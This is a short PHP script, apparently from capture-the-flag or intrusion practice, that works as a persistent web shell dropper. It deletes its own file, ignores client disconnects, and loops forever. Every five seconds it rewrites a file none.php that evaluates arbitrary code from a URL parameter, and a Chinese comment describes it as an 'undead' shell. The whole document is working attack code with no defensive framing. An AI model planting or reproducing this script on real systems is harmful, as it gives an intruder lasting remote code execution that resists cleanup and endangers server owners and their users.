 <?php
unlink($_SERVER['SCRIPT_FILENAME']);
ignore_user_abort(True);
set_time_limit(0);
$code = "<?php eval(\$_GET['mo'])?>";
while(1){
  // 删除自身后，通过死循环驻留内存，不停生成真实的webshell文件，达到
不死马的效果
    file_put_contents('./none.php',$code);
    sleep(5);
}
?>